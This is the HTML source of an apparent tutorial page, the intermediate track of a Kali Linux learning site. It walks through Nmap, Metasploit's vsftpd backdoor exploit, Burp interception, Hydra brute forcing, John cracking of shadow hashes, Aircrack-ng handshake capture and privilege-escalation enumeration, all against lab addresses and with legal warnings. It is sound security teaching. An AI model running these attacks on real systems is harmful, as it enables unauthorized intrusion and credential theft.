

<file: intermediate/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Intermediate Track — Kali Linux Learning Hub</title>
<meta name="description" content="Go deeper with Nmap, Metasploit, Burp Suite, Hydra, John the Ripper, wireless attacks and privilege escalation basics.">
<link rel="icon" type="image/svg+xml" href="../assets/img/favicon.svg">
<link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

<header class="site-header">
  <div class="nav-titlebar">
    <div class="wrap" style="display:flex;align-items:center;gap:10px;">
      <div class="term-dots"><span></span><span></span><span></span></div>
      <div class="term-path"><span class="caret">➜</span> kali-learning-hub git:(main) root@kali:~/intermediate#</div>
    </div>
  </div>
  <nav class="navbar wrap">
    <a href="../index.html" class="brand">
      <svg class="brand-mark" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect x="2" y="2" width="60" height="60" rx="14" fill="#121822" stroke="#263140" stroke-width="2"/><path d="M18 21 L30 32 L18 43" fill="none" stroke="#2bd9c9" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/><line x1="34" y1="43" x2="47" y2="43" stroke="#9c8cf5" stroke-width="4.5" stroke-linecap="round"/></svg>
      <span class="brand-name">kali<span class="dim">@</span>learning-hub</span>
    </a>
    <div class="nav-links" id="navLinks">
      <a href="../index.html">~/home</a>
      <a href="../beginner/index.html">~/beginner</a>
      <a href="../intermediate/index.html" class="active" aria-current="page">~/intermediate</a>
      <a href="../advanced/index.html">~/advanced</a>
      <a href="../projects/index.html">~/projects</a>
      <a href="../resources/index.html">~/resources</a>
    </div>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navLinks">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
  </nav>
</header>

<main style="--level-accent: var(--accent-amber);">

  <section class="level-hero">
    <div class="wrap">
      <div class="level-hero-top">
        <span class="badge badge-intermediate">Intermediate Track</span>
        <a href="../projects/index.html" class="btn btn-outline btn-sm">Jump to intermediate projects →</a>
      </div>
      <h1>The core toolset every pentester relies on.</h1>
      <p>You're comfortable in the terminal and you understand the legal boundaries. Now it's time to go deep on the tools that make up 80% of real-world assessments: Nmap, Metasploit, Burp Suite, Hydra, and John the Ripper — plus an introduction to wireless attacks and privilege escalation.</p>
      <div class="level-meta">
        <div><b>07</b>modules</div>
        <div><b>03</b>paired projects</div>
        <div><b>~10–14h</b>self-paced</div>
        <div><b>Beginner track</b>recommended first</div>
      </div>
    </div>
  </section>

  <div class="wrap level-layout">
    <aside class="toc">
      <div class="toc-label">On this page</div>
      <ol>
        <li><a href="#nmap-deep-dive">Nmap deep dive</a></li>
        <li><a href="#metasploit-basics">Metasploit basics</a></li>
        <li><a href="#burp-suite">Burp Suite basics</a></li>
        <li><a href="#hydra">Hydra password attacks</a></li>
        <li><a href="#john">John the Ripper</a></li>
        <li><a href="#wireless">Wireless attacks overview</a></li>
        <li><a href="#privesc-basics">Privilege escalation basics</a></li>
      </ol>
      <div class="toc-label" style="margin-top:22px;">Paired projects</div>
      <ol style="counter-reset: none;">
        <li style="list-style:none;"><a href="../projects/index.html#burp-exploitation" style="padding-left:10px;">Burp Suite exploitation</a></li>
        <li style="list-style:none;"><a href="../projects/index.html#hydra-brute-force" style="padding-left:10px;">Hydra brute force</a></li>
        <li style="list-style:none;"><a href="../projects/index.html#metasploit-exploitation" style="padding-left:10px;">Metasploit exploitation</a></li>
      </ol>
    </aside>

    <div class="modules">

      <!-- MODULE 1 -->
      <article class="module term-window" id="nmap-deep-dive">
        <div class="module-head"><span class="idx">01</span><h2>Nmap deep dive</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Nmap ("Network Mapper") is the tool nearly every engagement starts with. It answers three questions about a target: which hosts are alive, which ports are open, and what's running on them. The beginner track covered a basic scan — here you'll learn the flags that make Nmap genuinely useful.</p>

          <h4>Scan types</h4>
          <div class="code-block">
            <div class="cb-head"><span>bash</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">$</span> sudo nmap <span class="c-flag">-sS</span> 10.0.10.20        <span class="c-comment"># SYN ("half-open") scan — fast, stealthier, needs root</span>
<span class="c-prompt">$</span> nmap <span class="c-flag">-sT</span> 10.0.10.20             <span class="c-comment"># full TCP connect scan — no root required</span>
<span class="c-prompt">$</span> sudo nmap <span class="c-flag">-sU</span> 10.0.10.20        <span class="c-comment"># UDP scan — slower, catches DNS/SNMP/etc.</span>
<span class="c-prompt">$</span> nmap <span class="c-flag">-sV</span> 10.0.10.20             <span class="c-comment"># probe open ports for service/version info</span>
<span class="c-prompt">$</span> sudo nmap <span class="c-flag">-O</span> 10.0.10.20         <span class="c-comment"># attempt OS fingerprinting</span></code></pre>
          </div>

          <h4>A practical all-in-one scan</h4>
          <div class="code-block">
            <div class="cb-head"><span>bash</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">$</span> sudo nmap <span class="c-flag">-A -T4 -p-</span> -oN full-scan.txt 10.0.10.20</code></pre>
          </div>
          <ul>
            <li><code>-A</code> enables OS detection, version detection, script scanning, and traceroute</li>
            <li><code>-T4</code> sets an "aggressive" timing template — faster, still generally safe on a stable lab network</li>
            <li><code>-p-</code> scans all 65,535 ports instead of the default top 1000</li>
            <li><code>-oN full-scan.txt</code> saves readable output to a file for your notes</li>
          </ul>

          <h4>Nmap Scripting Engine (NSE)</h4>
          <ul>
            <li><code>--script=default</code> runs a safe, general-purpose script set alongside the scan</li>
            <li><code>--script=vuln</code> checks for known vulnerabilities matching detected service versions</li>
            <li><code>--script=http-title,http-headers</code> runs specific named scripts</li>
          </ul>

          <div class="callout callout-caution">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M12 9v4M12 16.5h.01M10.3 3.9 2.6 18a2 2 0 0 0 1.8 3h15.2a2 2 0 0 0 1.8-3L13.7 3.9a2 2 0 0 0-3.4 0z"/></svg>
            <p><strong>Loud scans get noticed</strong><code>-A -T4 -p-</code> is comprehensive but noisy — it will trip IDS/IPS alerts on any monitored network. Only run it against your own lab targets, and use gentler timing (<code>-T2</code>) when stealth actually matters for a legitimate authorized engagement.</p>
          </div>
        </div>
      </article>

      <!-- MODULE 2 -->
      <article class="module term-window" id="metasploit-basics">
        <div class="module-head"><span class="idx">02</span><h2>Metasploit basics</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>The Metasploit Framework is a library of known exploits, payloads, and auxiliary modules wrapped in a consistent interface (<code>msfconsole</code>), so you don't need custom code for every publicly known vulnerability. It's the single most-used exploitation framework in the industry.</p>

          <h4>Framework building blocks</h4>
          <ul>
            <li><strong>Exploit</strong> — code that takes advantage of a specific vulnerability</li>
            <li><strong>Payload</strong> — the code that runs once the exploit succeeds (e.g. a reverse shell)</li>
            <li><strong>Auxiliary</strong> — modules for scanning, fuzzing, and other non-exploit tasks</li>
            <li><strong>Encoder / NOP generator</strong> — helpers used mainly in evasion and exploit-dev work</li>
          </ul>

          <h4>A standard workflow against a lab target</h4>
          <div class="code-block">
            <div class="cb-head"><span>msfconsole</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">msf6 &gt;</span> search type:exploit vsftpd
<span class="c-prompt">msf6 &gt;</span> use exploit/unix/ftp/vsftpd_234_backdoor
<span class="c-prompt">msf6 &gt;</span> show options
<span class="c-prompt">msf6 &gt;</span> set RHOSTS 10.0.10.20
<span class="c-prompt">msf6 &gt;</span> set LHOST 10.0.10.10
<span class="c-prompt">msf6 &gt;</span> run</code></pre>
          </div>
          <p>That specific module targets an intentionally backdoored FTP service shipped in the Metasploitable practice VM — it's a textbook first exploit precisely because the target was built for learning.</p>

          <h4>Payload generation with msfvenom</h4>
          <ul>
            <li><code>msfvenom -l payloads</code> lists available payloads</li>
            <li>Payloads are typically named by target + connection style, e.g. <code>windows/x64/meterpreter/reverse_tcp</code></li>
            <li>You'll build a payload hands-on in the Advanced track's custom payload module</li>
          </ul>

          <div class="callout callout-legal">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2 2 20h20L12 2z"/><line x1="12" y1="9" x2="12" y2="14"/><circle cx="12" cy="17.2" r="0.6" fill="currentColor" stroke="none"/></svg>
            <p><strong>Real exploits, lab only</strong>Metasploit modules are functioning exploits for real (usually patched) vulnerabilities. Run them only against VMs you built for this purpose — Metasploitable, DVWA, or a purpose-built VulnHub/HTB box.</p>
          </div>
        </div>
      </article>

      <!-- MODULE 3 -->
      <article class="module term-window" id="burp-suite">
        <div class="module-head"><span class="idx">03</span><h2>Burp Suite basics</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Burp Suite is an intercepting proxy — it sits between your browser and the web application, letting you see and edit every request before it's sent. It's the primary tool for manual web application testing, complementing automated scanners like Nmap's HTTP scripts.</p>

          <h4>Setting up the proxy</h4>
          <ul>
            <li>Launch Burp Suite (Community Edition ships with Kali) and confirm the proxy listener is on <code>127.0.0.1:8080</code></li>
            <li>Point your browser's proxy settings at that address, or use a proxy-switcher extension like FoxyProxy</li>
            <li>Visit <code>http://burp</code> in the proxied browser to download and install Burp's CA certificate, so HTTPS traffic can be inspected too</li>
          </ul>

          <h4>The tabs you'll use constantly</h4>
          <ul>
            <li><strong>Proxy → Intercept</strong> — pause a request before it reaches the server so you can view or edit it</li>
            <li><strong>Repeater</strong> — resend a modified request as many times as you want, tweaking parameters each time</li>
            <li><strong>Intruder</strong> — automate sending many variations of a request (rate-limited in Community Edition), useful for testing input handling</li>
            <li><strong>Target</strong> — define scope so you only capture traffic to the application you're actually testing</li>
          </ul>

          <h4>A typical intercepted request</h4>
          <div class="code-block">
            <div class="cb-head"><span>http</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code>POST /login.php HTTP/1.1
Host: 10.0.10.20
Content-Type: application/x-www-form-urlencoded
Content-Length: 29

username=admin&password=test</code></pre>
          </div>
          <p>Once you can see a request like this, you can change the <code>username</code> or <code>password</code> value and forward it, or send it to Repeater to try different inputs without re-submitting the form each time.</p>

          <div class="callout callout-caution">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M12 9v4M12 16.5h.01M10.3 3.9 2.6 18a2 2 0 0 0 1.8 3h15.2a2 2 0 0 0 1.8-3L13.7 3.9a2 2 0 0 0-3.4 0z"/></svg>
            <p><strong>Set scope carefully</strong>Always confirm Burp's scope is limited to your own lab app (DVWA, Juice Shop) before intercepting. Proxying and modifying traffic to any other site — even accidentally — can cross the same legal line covered in the beginner track.</p>
          </div>
        </div>
      </article>

      <!-- MODULE 4 -->
      <article class="module term-window" id="hydra">
        <div class="module-head"><span class="idx">04</span><h2>Hydra password attacks</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Hydra is an online brute-force tool — it tries username/password combinations directly against a live login service (SSH, FTP, a web login form, etc.) rather than against a stolen hash. It's fast to learn and a good introduction to why weak, reused passwords are still the top real-world entry point.</p>

          <h4>Basic syntax</h4>
          <div class="code-block">
            <div class="cb-head"><span>bash</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">$</span> hydra <span class="c-flag">-l</span> admin <span class="c-flag">-P</span> /usr/share/wordlists/rockyou.txt ssh://10.0.10.20
<span class="c-prompt">$</span> hydra <span class="c-flag">-L</span> users.txt <span class="c-flag">-P</span> passwords.txt ftp://10.0.10.20
<span class="c-prompt">$</span> hydra <span class="c-flag">-l</span> admin <span class="c-flag">-P</span> rockyou.txt 10.0.10.20 http-post-form <span class="c-str">"/login.php:username=^USER^&password=^PASS^:Invalid"</span></code></pre>
          </div>
          <ul>
            <li><code>-l</code> a single username, <code>-L</code> a file of usernames</li>
            <li><code>-P</code> a wordlist of passwords to try; <code>rockyou.txt</code> is a well-known list bundled with Kali under <code>/usr/share/wordlists/</code></li>
            <li>The last argument is the protocol and target — <code>ssh://</code>, <code>ftp://</code>, <code>rdp://</code>, or <code>http-post-form</code> with a template describing the login form</li>
          </ul>

          <div class="callout callout-caution">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M12 9v4M12 16.5h.01M10.3 3.9 2.6 18a2 2 0 0 0 1.8 3h15.2a2 2 0 0 0 1.8-3L13.7 3.9a2 2 0 0 0-3.4 0z"/></svg>
            <p><strong>Loud and disruptive by design</strong>Brute forcing generates huge volumes of failed logins, can lock real accounts, and is one of the easiest attacks to detect. Practice against a login you configured yourself, with a deliberately weak password, on an isolated target.</p>
          </div>
        </div>
      </article>

      <!-- MODULE 5 -->
      <article class="module term-window" id="john">
        <div class="module-head"><span class="idx">05</span><h2>John the Ripper</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Where Hydra attacks a live login, John the Ripper cracks password <em>hashes</em> you already have — for example, from a file you were authorized to extract during a lab exercise. This is "offline" cracking: no more login attempts hit the target, so it's limited only by your own hardware.</p>

          <h4>A typical workflow</h4>
          <div class="code-block">
            <div class="cb-head"><span>bash</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">$</span> unshadow passwd.txt shadow.txt &gt; combined.txt
<span class="c-prompt">$</span> john <span class="c-flag">--wordlist=</span>/usr/share/wordlists/rockyou.txt combined.txt
<span class="c-prompt">$</span> john <span class="c-flag">--show</span> combined.txt</code></pre>
          </div>
          <ul>
            <li><code>unshadow</code> merges Linux's <code>/etc/passwd</code> and <code>/etc/shadow</code> into one file John can read</li>
            <li><code>--wordlist</code> runs a dictionary attack; omit it and John defaults to a slower rule-based mode</li>
            <li><code>--show</code> prints any hashes John has already cracked from its session file</li>
          </ul>

          <h4>Recognizing hash types</h4>
          <ul>
            <li><code>john --list=formats</code> shows every hash format John understands</li>
            <li>Common formats you'll encounter: MD5, SHA-256, NTLM (Windows), and bcrypt</li>
            <li>Hashcat (also included in Kali) is John's GPU-accelerated cousin — worth learning once you're comfortable here</li>
          </ul>
        </div>
      </article>

      <!-- MODULE 6 -->
      <article class="module term-window" id="wireless">
        <div class="module-head"><span class="idx">06</span><h2>Wireless attacks overview</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Wireless testing works differently from wired network attacks — you need a wireless adapter that supports "monitor mode" (most laptop built-in cards and many VM USB passthroughs don't), and you can only legally test networks you own or have written authorization for, since wireless attacks affect real radio spectrum, not just a target machine.</p>

          <h4>The Aircrack-ng suite</h4>
          <div class="code-block">
            <div class="cb-head"><span>bash</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">$</span> sudo airmon-ng start wlan0        <span class="c-comment"># switch the adapter into monitor mode</span>
<span class="c-prompt">$</span> sudo airodump-ng wlan0mon         <span class="c-comment"># list nearby networks and connected clients</span>
<span class="c-prompt">$</span> sudo airodump-ng <span class="c-flag">-c</span> 6 <span class="c-flag">--bssid</span> AA:BB:CC:DD:EE:FF <span class="c-flag">-w</span> capture wlan0mon</code></pre>
          </div>
          <ul>
            <li><strong>airmon-ng</strong> — enables/disables monitor mode on your wireless adapter</li>
            <li><strong>airodump-ng</strong> — passively captures beacon frames and, for WPA/WPA2, the four-way authentication handshake</li>
            <li><strong>aireplay-ng</strong> — can send deauthentication frames to a client to speed up handshake capture on a network you control</li>
            <li><strong>aircrack-ng</strong> — attempts to recover the passphrase from a captured handshake using a wordlist, the same dictionary-attack idea as Hydra and John</li>
          </ul>

          <div class="callout callout-legal">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2 2 20h20L12 2z"/><line x1="12" y1="9" x2="12" y2="14"/><circle cx="12" cy="17.2" r="0.6" fill="currentColor" stroke="none"/></svg>
            <p><strong>Your own router, nothing else</strong>Deauthenticating clients and capturing handshakes on a network you don't own is illegal essentially everywhere and affects everyone connected to it, not just you. Practice on a spare router or a dedicated wireless testing lab you built and own.</p>
          </div>
        </div>
      </article>

      <!-- MODULE 7 -->
      <article class="module term-window" id="privesc-basics">
        <div class="module-head"><span class="idx">07</span><h2>Privilege escalation basics</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Gaining initial access rarely means gaining full control. Privilege escalation is the process of turning a low-privilege foothold (a regular user shell) into administrator or root access — and it's usually the difference between "found a bug" and "fully compromised the box."</p>

          <h4>Linux enumeration commands</h4>
          <div class="code-block">
            <div class="cb-head"><span>bash</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">$</span> sudo -l                                   <span class="c-comment"># what can this user run as root?</span>
<span class="c-prompt">$</span> find / -perm -4000 -type f 2&gt;/dev/null    <span class="c-comment"># SUID binaries — sometimes exploitable</span>
<span class="c-prompt">$</span> uname -a                                  <span class="c-comment"># kernel version — check for known privesc CVEs</span>
<span class="c-prompt">$</span> crontab -l                                <span class="c-comment"># scheduled jobs that might run as root</span></code></pre>
          </div>

          <h4>What you're looking for</h4>
          <ul>
            <li>Misconfigured <code>sudo</code> permissions that let a low-privilege user run something powerful as root</li>
            <li>SUID binaries that can be abused to spawn a root shell (GTFOBins is the standard reference for which ones)</li>
            <li>Outdated kernels vulnerable to a known local-privilege-escalation exploit</li>
            <li>Cron jobs or services running as root that a regular user can modify</li>
          </ul>

          <h4>On Windows targets</h4>
          <ul>
            <li><code>whoami /priv</code> — lists the current user's privileges</li>
            <li><code>systeminfo</code> — patch level and OS build, useful for matching known exploits</li>
            <li>Automated enumeration scripts like LinPEAS (Linux) and WinPEAS (Windows) are commonly used to speed this process up — you'll use one in the Advanced post-exploitation module</li>
          </ul>
        </div>
      </article>

    </div>
  </div>

  <!-- ============ PAIRED PROJECTS ============ -->
  <section class="tight">
    <div class="wrap">
      <div class="eyebrow">ls ~/projects --level=intermediate</div>
      <h2 class="section-title">Put it into practice</h2>
      <p class="section-lede" style="margin-bottom:30px;">Three guided projects that combine the tools from this track.</p>
      <div class="grid-3">
        <article class="project-card term-window">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/burp-exploitation</div></div>
          <div class="project-card-body">
            <span class="badge badge-intermediate">Intermediate</span>
            <h3>Burp Suite exploitation</h3>
            <p>Use Burp Suite to find and exploit a broken access control bug in DVWA.</p>
            <a href="../projects/index.html#burp-exploitation" class="btn btn-outline btn-sm">View project →</a>
          </div>
        </article>
        <article class="project-card term-window">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/hydra-brute-force</div></div>
          <div class="project-card-body">
            <span class="badge badge-intermediate">Intermediate</span>
            <h3>Hydra brute force</h3>
            <p>Configure a deliberately weak SSH login and crack it with Hydra and rockyou.txt.</p>
            <a href="../projects/index.html#hydra-brute-force" class="btn btn-outline btn-sm">View project →</a>
          </div>
        </article>
        <article class="project-card term-window">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/metasploit-exploitation</div></div>
          <div class="project-card-body">
            <span class="badge badge-intermediate">Intermediate</span>
            <h3>Metasploit exploitation</h3>
            <p>Use msfconsole to exploit a known backdoor on Metasploitable and land a shell.</p>
            <a href="../projects/index.html#metasploit-exploitation" class="btn btn-outline btn-sm">View project →</a>
          </div>
        </article>
      </div>
    </div>
  </section>

  <section class="tight">
    <div class="wrap" style="text-align:center;">
